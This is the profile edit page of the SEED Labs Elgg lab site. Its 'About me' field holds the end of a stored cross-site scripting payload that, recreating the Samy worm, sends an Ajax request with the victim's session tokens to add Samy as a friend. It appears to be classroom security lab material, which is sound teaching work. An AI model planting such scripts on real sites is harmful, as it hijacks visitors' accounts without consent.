 www.seed-server.com/profile/samy/edit
Edit profile
Display name
Samy
Samy
About me
Embed content Edit HTML
B I U S Tx
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.seed-server.com/action/friends/add" + "?friend=59" + token + ts;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
body p
Public
Brief description
Public
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications